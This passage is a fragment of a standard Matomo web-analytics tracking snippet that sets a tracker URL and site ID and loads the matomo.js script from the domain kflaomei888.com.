_paq.push(['enableLinkTracking']);
(function() {
var u="//kflaomei888.com/";
_paq.push(['setTrackerUrl', u+'matomo.php']);
_paq.push(['setSiteId', '1']);
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();
